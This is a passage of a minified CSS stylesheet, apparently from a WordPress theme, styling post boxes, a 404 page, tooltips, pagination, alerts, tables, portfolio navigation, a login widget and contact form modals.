.latest-date{font-size:13px;color:#eee;margin:20px 0 0 11px}.a-post-box-1 .latest-content{color:#fff;margin-top:30px}.a-post-box-1 .latest-img img{width:100%}.a-post-box-1 .latest-overlay{height:100%;background-color:rgba(0,0,0,.37);position:absolute;width:100%;bottom:0;border:1px solid #e5e5e5}.container.a-post-box-1{margin:0 -10px}.nopad-left .a-post-box-1 .latest-overlay,.nopad-right .a-post-box-1 .latest-overlay{border:none}.vc_col-sm-4 .a-post-box-1 .latest-author,.vc_col-sm-4 .a-post-box-1 .latest-comments,.vc_col-sm-4 .a-post-box-1 .latest-views{display:none}.vc_col-sm-4 .a-post-box-1 .latest-title,.wpb_column .wpb_column .a-post-box-1 .latest-title{font-size:16px}.vc_col-sm-6 .a-post-box-1 .latest-title{font-size:17px}.vc_col-sm-3 .a-post-box-1 .latest-title{font-size:13px;letter-spacing:0}.vc_col-sm-3 .a-post-box-1 .latest-txt{padding:20px}.vc_col-sm-3 .a-post-box-1 .a-post-box-1 .latest-meta{margin-left:10px}@media only screen and (max-width:991px){.a-post-box-1 .latest-date{display:block;margin-top:2px}}@media only screen and (max-width:479px){.a-post-box-1 .latest-txt{padding:10px}.a-post-box-1 .latest-title{font-size:16px}}@media only screen and (min-width:992px) and (max-width:1280px){.nopad-left,.nopad-right{padding:0}.nopad-left .wpb_row,.nopad-right .wpb_row{margin:0}.a-post-box-1 .latest-txt{width:96%}.a-post-box-1 .latest-title{letter-spacing:0}}@media only screen and (min-width:768px) and (max-width:991px){.a-post-box-1 .latest-txt{width:90%}.vc_col-sm-4 .a-post-box-1 .latest-title{font-size:19px}.vc_col-sm-3 .a-post-box-1 .latest-title{font-size:17px}}.a-post-box-2{position:relative;overflow:hidden;text-transform:capitalize}.a-post-box-2 .latest-txt{position:absolute;background:rgba(255,255,255,.95);padding:5% 4% 7%;width:81%;max-width:550px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.a-post-box-2 .latest-title{margin-top:19px;margin-bottom:0;margin-left:-9px;font-weight:700;line-height:29px;padding:0 10px}.a-post-box-2 .latest-title a{color:#222;font-size:25px;letter-spacing:0}.a-post-box-2 .latest-title a:hover{color:#437df9}.a-post-box-2 .latest-cat{display:inline-block;color:#fff;padding:0;border:none;text-align:center;position:relative;letter-spacing:.3px;transition:all .21s ease-in-out}.blox .widget.widget_search input[type=submit],.latest-cat-box .img-hover:before,.latest-cat-box .lc-main a.readmore,.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab:last-child:after{display:none}.a-post-box-2 .latest-cat a{color:#222;font-size:16px;font-weight:400;letter-spacing:0;margin-left:18px}.a-post-box-2 .latest-date{font-size:16px;position:relative;color:#222;margin:0 0 0 50px}.a-post-box-2 .latest-date:before{content:"";position:absolute;width:20px;height:1px;background:#222;bottom:7px;left:-29px;z-index:9999}.a-post-box-2 .latest-content{color:#fff;margin-top:30px}.a-post-box-2 .latest-img img{width:100%}.a-post-box-2 .latest-cat .latest-color{content:"";width:10px;height:10px;position:absolute;border-radius:50%;top:8px;left:0}@media (max-width:1680px){.a-post-box-2 .latest-txt{width:85%}}@media (max-width:1440px){.a-post-box-2 .latest-txt{width:85%}.a-post-box-2 .latest-title a{font-size:23px}.a-post-box-2 .latest-cat a{font-size:13px}.a-post-box-2 .latest-date{font-size:13px;margin:0 0 0 30px;letter-spacing:-1px}.a-post-box-2 .latest-date:before{width:15px;bottom:5px;left:-20px}}@media (max-width:1366px){.a-post-box-2 .latest-title{margin-left:0;margin-top:12px}.a-post-box-2 .latest-title a{font-size:20px}}@media (max-width:1200px){.a-post-box-2 .latest-title{line-height:16px}.a-post-box-2 .latest-title a{font-size:16px}.a-post-box-2 .latest-cat a{font-size:11px;margin-left:0}.a-post-box-2 .latest-date{font-size:11px;margin:0 0 0 20px}.a-post-box-2 .latest-date:before{width:7px;left:-10px}.a-post-box-2 .latest-cat .latest-color{width:7px;height:7px;top:10px;left:-10px}}@media (max-width:991px){.a-post-box-2 .latest-txt{width:100%}.a-post-box-2 .latest-title a{font-size:14px}.a-post-box-2 .latest-date{margin:0 0 0 15px}}@media (max-width:767px){.a-post-box-2 .latest-txt{width:80%}.a-post-box-2 .latest-title{line-height:31px;margin-top:30px}.a-post-box-2 .latest-title a{font-size:29px}.a-post-box-2 .latest-cat a{font-size:16px}.a-post-box-2 .latest-date{font-size:16px;margin:0 0 0 75px;letter-spacing:-1px}.a-post-box-2 .latest-date:before{width:15px;bottom:5px;left:-20px}}@media (max-width:479px){.a-post-box-2 .latest-title{margin-top:12px}.a-post-box-2 .latest-title a{font-size:18px}.a-post-box-2 .latest-cat a{font-size:12px}.a-post-box-2 .latest-date{font-size:12px;margin:0 0 0 30px}}@media (max-width:320px){.a-post-box-2 .latest-txt{width:100%}.a-post-box-2 .latest-title{margin-top:10px;line-height:20px}.a-post-box-2 .latest-title a{font-size:14px}.a-post-box-2 .latest-cat a{font-size:11px}.a-post-box-2 .latest-date{font-size:11px;margin:0 0 0 30px}}.latest-cat-box{padding:5% 6%;border:0;margin-bottom:25px;background-color:#fff}.latest-cat-box h6.h-sub-content{border-bottom-width:4px;letter-spacing:0}.latest-cat-box .blog-post{margin-bottom:20px;padding:0;background:0 0;border:none}.latest-cat-box .lc-main{margin-bottom:4px}.latest-cat-box .blog-post.lc-main h4{font-size:27px;letter-spacing:-1px;font-weight:700;margin-bottom:12px;margin-top:8px;line-height:1.3;text-transform:none}.latest-cat-box .blog-author,.latest-cat-box .blog-author *,.latest-cat-box .blog-post p.blog-author,.latest-cat-box .blog-post p.blog-author a{letter-spacing:0;font-size:13px;color:#9a9a9a;text-transform:none}.latest-cat-box .blog-author strong{font-weight:700}.latest-cat-box .lc-main .blog-detail{margin-bottom:33px}.latest-cat-box .blog-post p.blog-author{line-height:1.5}.latest-cat-box .blog-post p.blog-author span.date a{color:#fd6b48}.latest-cat-box .lc-items{padding:0;margin:0;max-width:none;width:auto}.latest-cat-box .lc-items .blog-line{border:none}.latest-cat-box .lc-items h4{font-size:18px;font-weight:700;letter-spacing:-1px;text-transform:none;margin-top:4px}.latest-cat-box .lc-items img{float:left;width:90px;height:auto;box-shadow:none;border:none}.latest-cat-box .img-hover{float:left;margin-left:0;margin-right:15px}.latest-cat-box .blog-post img{margin-bottom:10px;padding:0}.latest-cat-box .lc-items article{overflow:hidden}.latest-cat-box .lc-items article:last-child{border-bottom:0}@media only screen and (max-width:480px){.latest-cat-box .lc-items img{width:90px}}.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab{position:relative}.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab>a{border-color:#EFEDED;background-color:#FFF;border-radius:50%;width:100px;height:100px;border-width:3px;text-align:center;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:relative}.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab:after{content:'';position:absolute;top:50%;margin-top:-1px;right:-40px;width:40px;height:3px;background-color:#EFEDED}.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active>a{background-color:#437df9;border-color:#14C6E7;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon{line-height:71px;color:#437df9;font-size:26px;text-align:center}.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active .vc_tta-icon{color:#fff!important}.vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-panel-body h4{margin-left:0}.blox .custom-404{position:relative}.blox .custom-404 p{font-size:61px;color:#000;margin-bottom:0;font-weight:600;line-height:1.3;position:relative}.blox .custom-404 p:first-child{font-size:182px}.blox .custom-404 p:first-child:before{content:"";width:39px;height:3px;background:#437df9;position:absolute;top:98px}.blox .widget.widget_search input[type=text]{margin-top:31px;margin-bottom:32px}#wrap .wpb_text_column .wpb_wrapper h1.forward-404-title{font-size:90px;text-transform:uppercase;font-weight:600;line-height:.9;margin-top:15px}#wrap .wpb_text_column .wpb_wrapper h4.oops{font-size:24px;text-transform:capitalize;font-weight:200;margin-bottom:12px}#wrap .wpb_text_column .wpb_wrapper h1.forward-404{letter-spacing:-25px;width:450px;margin:38px auto 0;background:-webkit-linear-gradient(left,#a26dee 0,#1ce5c4 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:250px;text-transform:capitalize;font-weight:500}#wrap .wpb_text_column .wpb_wrapper h5.forward-404-paragraph{font-size:16px;text-transform:capitalize;font-weight:400;margin-bottom:16px}#wrap .wn-404-gradien{background:-webkit-linear-gradient(left,#1be6c4 0,#a36cee 100%)}.blox.dark .vc_wp_custommenu ul li a{color:#fff}.tooltip{position:absolute;z-index:1020;display:block;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-2px}.tooltip.right{margin-left:2px}.tooltip.bottom{margin-top:2px}.tooltip.left{margin-left:-2px}.tooltip.bottom .tooltip-arrow,.tooltip.top .tooltip-arrow{left:50%;margin-left:-5px;border-right:5px solid transparent}.tooltip.top .tooltip-arrow{bottom:0;border-top:5px solid #000;border-left:5px solid transparent}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}.tooltip.bottom .tooltip-arrow{top:0;border-bottom:5px solid #000;border-left:5px solid transparent}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-right:5px solid #000;border-bottom:5px solid transparent}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0}.table,.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content img{width:100%}.pull-right{float:right}.alert img,.pull-left,.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.pagination2{height:36px;margin:18px 0}.pagination2 ul{display:inline-block;margin-bottom:0;margin-left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.pagination2 li{display:inline}.pagination2 a{float:left;padding:0 14px;line-height:34px;text-decoration:none;border:1px solid #e5e5e5;border-left-width:0}#wrap #nav .wn-category-tab .wn-category .wn-tab-cat-content .wn-category-meta:hover a,#wrap #nav .wn-category-tab .wn-category .wn-tab-cat-content h5 a:hover,#wrap .wn-category-tab .wn-category .wn-tab-cat-content .wn-category-meta:hover a,#wrap .wn-category-tab .wn-category .wn-tab-cat-content h5 a:hover,.w-login #user-logged .logged-links a:hover{text-decoration:underline}.pagination2 .active a,.pagination2 a:hover{background-color:#f5f5f5}.pagination2 .active a{color:#999;cursor:default}.pagination2 .disabled a,.pagination2 .disabled a:hover,.pagination2 .disabled span{color:#999;cursor:default;background-color:transparent}.pagination2 li:first-child a{border-left-width:1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.pagination2 li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.pagination2-centered{text-align:center}.pagination2-right{text-align:right}.alert{padding:18px 35px 18px 50px;background:url(../../../images/alert-notice-ico.png) 20px 50% no-repeat #fcf8e3;margin-bottom:18px;color:#c09853;text-shadow:0 1px 0 rgba(255,255,255,.5);border:1px solid #f3d9a6;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:0;position:relative}.alert img{margin:-2px 6px 4px -4px}.alert-heading{color:inherit}.alert p{margin:0}.alert .close{position:absolute;top:20px;right:21px;line-height:18px;font-size:22px;cursor:pointer}.alert-success{color:#699801;background:url(../../../images/alert-success-ico.png) 20px 50% no-repeat #e0f0bd;border-color:#afd65f}.alert-danger,.alert-error{color:#b94a48;background:url(../../../images/alert-error-ico.png) 20px 50% no-repeat #fce6e9;border-color:#ed9aa3}.alert-info{color:#3a87ad;background:url(../../../images/alert-info-ico.png) 20px 50% no-repeat #d9edf7;border-color:#98cdd8}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}button.close{padding:0;margin:0;border:0;background:0 0;box-shadow:none!important}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{margin-bottom:18px}.table td,.table th{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px dotted #e5e5e5}.causes.causes-list .postmetadata li i,.table thead th{vertical-align:bottom}.table th{font-weight:700}.table thead th{border-top:0 none;background:#f7f7f7}.table tbody+tbody{border-top:2px solid #e5e5e5}.table-condensed td,.table-condensed th{padding:4px 5px}.table-bordered{border:1px solid #e5e5e5;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered td,.table-bordered th{border-left:1px solid #e5e5e5}.table tbody tr:hover td,.table tbody tr:hover th{background-color:#fcfcfc}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}#wrap .vc_images_carousel .vc_carousel-control span{font-size:16px;padding:20px;background:#fff;border-radius:33px;color:#585A5A;text-shadow:none;transition:all .5s ease;-webkit-transition:all .5s ease}#wrap .vc_images_carousel .vc_carousel-control .icon-prev:before{content:"\e605"}#wrap .vc_images_carousel .vc_carousel-control .icon-next:before{content:"\e606"}#wrap .vc_images_carousel .vc_carousel-control span:before{font-family:simple-line-icons;font-size:16px;right:8px;top:-12px}#wrap .vc_images_carousel .vc_carousel-control{opacity:.1}#wrap .vc_images_carousel .vc_carousel-control span:hover,#wrap .vc_images_carousel .vc_carousel-control:hover{opacity:1;color:#437df9}.wn-portfolio-nav.type-nav1 .col-md-4:first-child{margin-top:50px}.wn-portfolio-nav .wn-portfolio-nav-text a{display:inline-block;padding-bottom:3px}.wn-portfolio-nav .wn-portfolio-nav-text i{font-size:40px;vertical-align:middle;display:inline-block;color:#000;margin-top:-3px;-webkit-transition:all .3s ease;transition:all .3s ease}.wn-portfolio-nav .wn-portfolio-nav-text span{font-size:17px;text-transform:uppercase;letter-spacing:1.3px;color:#212121;font-weight:600;-webkit-transition:all .3s ease;transition:all .3s ease;margin:0 4px}.wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text i.icon-arrows-slim-left-dashed:before{content:"\e066"}.wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text i.icon-arrows-slim-right-dashed:before{content:"\e068"}.wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text i,.wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text span{color:#437df9}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content{position:relative}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content .wn-portfolio-nav-overlay{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;visibility:hidden;-webkit-transition:all .5s ease;transition:all .5s ease}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-content .wn-portfolio-nav-overlay{visibility:visible;opacity:.75}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content .wn-portfolio-nav-title{position:absolute;bottom:50px;right:50px;color:#fff;font-size:32px;opacity:0;visibility:hidden;-webkit-transition:all .5s ease;transition:all .5s ease}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-content .wn-portfolio-nav-title{visibility:visible;opacity:1}.wn-portfolio-nav-center-icon i{display:inline-block;font-size:24px;border:1px solid #437df9;color:#000;padding:12px 13px 6px;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:-9px}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-center-icon i{margin-top:200px}.wn-portfolio-nav.type-nav2{margin-bottom:200px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content{display:inline-block;min-width:310px;border:1px solid #e4e4e4;padding:17px 68px 17px 18px;min-height:140px;position:relative;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content.portfolio-prev-post{margin-left:50px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-title a{font-size:26px;color:#222}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-category a{color:#818181}.wn-portfolio-nav.type-nav2 .portfolio-prev-post .wn-portfolio-nav-thumbnail{position:absolute;right:-40px;top:10px}.wn-portfolio-nav.type-nav2 .portfolio-next-post .wn-portfolio-nav-thumbnail{position:absolute;left:-40px;top:10px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content.portfolio-next-post{margin-right:50px;text-align:left;padding:17px 10px 10px 82px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-arrow-main{position:absolute;top:-10px}.wn-portfolio-nav.type-nav2 .portfolio-prev-post .wn-portfolio-nav-arrow-main{left:50px}.wn-portfolio-nav.type-nav2 .portfolio-next-post .wn-portfolio-nav-arrow-main{right:50px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-arrow{position:relative}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-arrow:after,.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-arrow:before{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #fff;bottom:-12px;content:'';left:50%;margin-left:-9px;position:absolute}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-arrow:before{border-left:8px solid rgba(101,101,101,0);border-right:8px solid rgba(93,93,93,0);border-bottom:8px solid;border-bottom-color:#e4e4e4;bottom:-10px;margin-left:-9px}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-wrap{width:270px;height:90px;display:inline-block;padding:20px 35px}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-main-content{display:inline-block}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-center-icon i{margin-top:0}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-left i,.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-right i{font-size:40px;display:inline-block;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease;margin-top:5px}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-right i:hover:before{content:"\e068"}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-left i:hover:before{content:"\e066"}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-right{float:right}@media (min-width:992px) and (max-width:1200px){.wn-portfolio-nav .wn-portfolio-nav-text span{font-size:16px}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content .wn-portfolio-nav-title{font-size:28px}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-center-icon i{margin-top:130px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content{margin-right:0;min-width:300px}}@media (min-width:768px) and (max-width:991px){.wn-portfolio-nav .wn-portfolio-nav-text span{font-size:16px}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content .wn-portfolio-nav-title{font-size:20px;bottom:25px;right:25px}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-center-icon i{margin-top:130px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content{margin-right:0;min-width:100%}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content.portfolio-prev-post{margin-left:0}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-title a{font-size:18px}}@media (max-width:767px){.wn-portfolio-nav .wn-portfolio-nav-text span{display:none}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content .wn-portfolio-nav-title{font-size:18px;bottom:25px;right:inherit;left:13px}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-center-icon i{margin-top:110px}.wn-portfolio-nav.type-nav1 .col-md-4:first-child{margin-top:35px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content{margin-right:0;min-width:300px;margin-left:-180px;margin-top:10px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content.portfolio-prev-post{margin-left:0}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-category a,.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-title a{font-size:10px}.wn-portfolio-nav.type-nav2 .portfolio-next-post .wn-portfolio-nav-arrow-main{right:20px}.wn-portfolio-nav.type-nav2 .portfolio-prev-post .wn-portfolio-nav-arrow-main{left:20px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-thumbnail{width:70px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content.portfolio-next-post{padding:17px 10px 10px 40px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content{padding:17px 30px 17px 18px}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-wrap{width:200px;padding:20px 0}}@media (max-width:479px){.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-content .wn-portfolio-nav-title{display:none}.wn-portfolio-nav-center-icon i{font-size:17px;padding:9px 9px 2px}.wn-portfolio-nav.type-nav1 .wn-portfolio-nav-center-icon i{margin-top:40px}.wn-portfolio-nav.type-nav1 .col-md-4:first-child,.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-left i,.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-arrow-right i{margin-top:0}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-content.portfolio-next-post{padding:17px 10px 10px 20px}.wn-portfolio-nav.type-nav2 .wn-portfolio-nav-thumbnail{width:50px}.wn-portfolio-nav.type-nav3 .wn-portfolio-nav-wrap{width:160px}}.portfolio-carousel-subtitle{border-bottom:2px solid #eee;height:50px;overflow:hidden}.latest-projects-navigation{float:right;height:40px;padding:0;margin-top:10px}.latest-projects-navigation a{border:2px solid #e6e6e6;border-radius:5px;padding:6px 12px 2px;cursor:pointer;transition:all .22s ease;-webkit-transition:all .22s ease}.whb-nav-wrap #nav li.mega .latest-projects-navigation a{display:inline-block}.portfolio-carousel-subtitle h4{float:left;height:50px;font-weight:600;font-size:24px;line-height:33px}.port-display-block .widget ul li{display:block}.latest-projects-navigation a i,.whb-nav-wrap #nav li.mega .latest-projects-navigation a i{font-size:20px;color:#616a73}.latest-projects-navigation a:hover i,.whb-nav-wrap #nav li.mega .latest-projects-navigation a:hover i{color:#fff}.related-works .portfolio-item{list-style:none;position:relative}.related-works .portfolio-item img{width:100%;cursor:-webkit-grab;cursor:-moz-grab}.related-works .portfolio-item h5{font-size:18px;font-weight:600;text-transform:uppercase;margin:22px 0 7px}.related-works .portfolio-item h5 a{color:#000;transition:all .22s ease;-webkit-transition:all .22s ease}.related-works .portfolio-meta .portfolio-date{font-size:11px;font-weight:500}.related-works .portfolio-meta .portfolio-cat{margin-left:32px;font-size:15px;text-transform:uppercase}.related-works .portfolio-meta .portfolio-cat a{color:#b4b4b4;font-weight:400}.related-works .portfolio-item>a{display:block;position:relative;cursor:-webkit-grab;cursor:-moz-grab}.related-works .portfolio-item>a:active{cursor:-webkit-grabbing;cursor:-moz-grabbing;opacity:1}.related-works .portfolio-item>a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .22s ease;-webkit-transition:all .22s ease}.slideup-note,.slideup-note p{transition:all .5s ease-in-out}.related-works .portfolio-item>a:hover:before{background:#437df9;opacity:.5}.related-works .portfolio-item:hover h5 a{color:#437df9}.latest-projects-navigation a:hover{background:#437df9;border-color:transparent}.latest-projects-navigation a:hover i{color:#fff}.w-login #user-login .login-links li a,.w-login #user-login .login-links li a:hover{color:#437df9}.single-portfolio .related-works h4.subtitle{margin-bottom:50px;text-align:center;font-size:40px}.single-portfolio .related-works{margin-bottom:80px}.single-portfolio .related-works .owl-dots{margin-top:50px}@media only screen and (max-width:480px){.latest-projects-navigation a{padding:4px 9px 0}.portfolio-carousel-subtitle h4{font-size:14px;font-weight:500;line-height:46px}}.w-login #user-login{padding:22px 15px 15px}.w-login #user-login .login-links{list-style:none;margin:0}.w-login #user-login .login-links li{display:inline;margin-right:15px;font-size:13px;font-weight:400}.w-login #user-login .login-links li:last-child:after{display:none}#wrap .w-login #user-login .login-links li a{left:auto}.w-login #user-login p{margin:0}.w-login #user-login label{font-weight:400;font-size:13px;line-height:23px}.w-login #user-login input{padding:14px;border-radius:0;margin:3px 0 20px}.w-login #user-login input.login-button{padding:13px 18px;text-transform:uppercase;font-weight:700;float:right;margin-right:3px}.w-login #user-logged{padding:30px 10px;text-align:center}.w-login #user-logged .author-avatar{display:block}.w-login #user-logged .author-avatar img{border-radius:50%;border:4px solid #437df9}.w-login #user-logged .user-welcome{font-size:22px;font-weight:300;padding:10px;margin:20px 0;color:#444}.w-login #user-logged .user-welcome strong{font-weight:600}.w-login #user-logged .logged-links{list-style:none;background-color:#437df9;padding:8px 20px;width:70%;margin:0 auto;display:table}.w-login #user-logged .logged-links li{display:table-cell;margin:0 8px}.modal-title,.wpcf7-form-control-wrap{display:block}.w-login #user-logged .logged-links a{color:#fff;border-radius:3px;font-size:13px;font-weight:400}.whb-wrap .wn-social-login{padding:39px 43px 0}.whb-wrap .wn-social-login .the_champ_login_ul li i{width:56px;height:56px}.whb-wrap .wn-social-login .the_champ_login_ul li i .theChampLoginSvg{width:33px;height:38px}.whb-wrap .wn-social-login .wn-or-divider span{background:#f6f6f6}#w-login{background:#f6f8f9;width:434px;margin:0 auto}#w-login h3{background:#fff;color:#437df9;text-align:center;text-transform:uppercase;font-size:21px;font-weight:600;letter-spacing:1px;padding:32px 0;border-bottom:1px solid #e5e5e5}#w-login #user-login{padding:20px 43px 10px}#w-login form .login-password label,#w-login form .login-username label{font-size:14px;color:#4a4a4a;text-transform:capitalize;letter-spacing:0;font-weight:300}#w-login form .login-password label:before,#w-login form .login-username label:before{font-family:simple-line-icons,WnFontAwesome;margin-right:5px}#w-login form .login-username label:before{content:"\e005"}#w-login form .login-password label:before{content:"\e08e"}#w-login form input{border-color:#437df9;margin-top:5px}#w-login form .login-remember label input{vertical-align:top;margin-bottom:0}#w-login .login-links{list-style:none}#w-login .login-links li a{list-style:none;position:absolute;bottom:121px;right:56px;font-size:14px;color:#437df9;font-weight:400}.wn-cnform,.wn-cnform label,.wn-cnform.wn-active{position:relative}.login-dropdown-element #w-login .login-links li a{bottom:104px}.login-dropdown-element #w-login .login-links li:first-child a{right:auto;left:43px}#w-login #user-login form{margin-bottom:0}#w-login .login-links li a[href$=register],#w-login form .login-submit input[type=submit]{background:#437df9;letter-spacing:1px;border-radius:1px;padding:14px 30px;margin-top:33px;margin-bottom:0;text-transform:uppercase;margin-left:0;font-weight:400;font-size:12px;color:#fff!important;box-shadow:0 2px 12px -4px #437df9}.w-login #user-login .login-links li a[href$=register]{bottom:36px;right:51px;font-weight:400;padding:13px 31px;color:#fff;font-size:12px}.w-login #user-login .login-links li a[href$=register]:hover{color:#fff}@media (max-width:479px){#w-login .login-links li:last-child a{left:40px;bottom:20%;font-size:13px;display:block;width:100%}.w-login #user-login .login-links li a[href$=register]{text-align:center;left:50%;right:auto}}@media (min-width:370px) and (max-width:480px){#w-login{width:323px}#w-login .login-links li a{bottom:8.8em;left:50%}}@media (max-width:370px){#w-login{width:212px}#w-login .login-links li a{bottom:22%;left:22%}.w-login #user-login .login-links li a[href$=register]{text-align:center;padding:7px 32px;left:20%;bottom:10px;right:auto}}.mfp-close-btn-in .mfp-close{color:#fff!important}.w-modal{width:initial;background:#fff;border-bottom:1px solid #e8e8e8;margin-bottom:50px}.w-modal div.wpcf7{padding:0 30px 35px;clear:both;overflow:hidden}.modal-title{color:#fff;background-color:#437df9;padding:20px;font-weight:600;font-size:18px;letter-spacing:1px;margin-bottom:30px}.w-modal .wpcf7 .wpcf7-form p{font-size:13px;color:#8a8a8a;padding-bottom:6px}.w-modal .wpcf7 .wpcf7-form input[type=button],.w-modal .wpcf7 .wpcf7-form input[type=reset],.w-modal .wpcf7 .wpcf7-form input[type=submit]{font-weight:700;text-transform:uppercase;border-radius:1px;padding:15px 25px;margin-bottom:10px}#w-audio{width:450px;height:30px}@media only screen and (max-width:767px){#w-audio{width:400px}.modal-contact,.w-modal{width:480px}}@media only screen and (max-width:480px){#w-audio{width:238px}}.slideup-note{margin:-41px auto 0;height:42px}.slideup-note h4{background-color:#f67c7d;color:#fff;margin:0;font-size:18px;padding:10px 20px;text-transform:uppercase;border-radius:10px 10px 0 0}.slideup-note h4:after{font-family:WnFontAwesome;content:"\f077";float:right;font-size:16px}.slideup-note p{font-size:17px;padding:0 20px;height:0;background-color:#fff;overflow:hidden}.wn-cnform label,.wn-cnform.wn-active label,.wn-cnform:after{left:0;transition:all .3s ease}.slideup-note:hover{margin-top:-200px}.slideup-note:hover h4:after{content:"\f078"}.slideup-note:hover p{padding:20px;height:159px}.wn-cnform.wn-active:after,.wn-cnform:after{content:"";height:1px}.wpcf7 .deep-contact [type=email],.wpcf7 .deep-contact input[type=text]{line-height:19px;background-color:#f2f2f2;box-shadow:none;color:#73736b;padding:13px 24px 10px;font-size:12px;border:0;border-radius:2px;font-weight:400}.wpcf7 .deep-contact 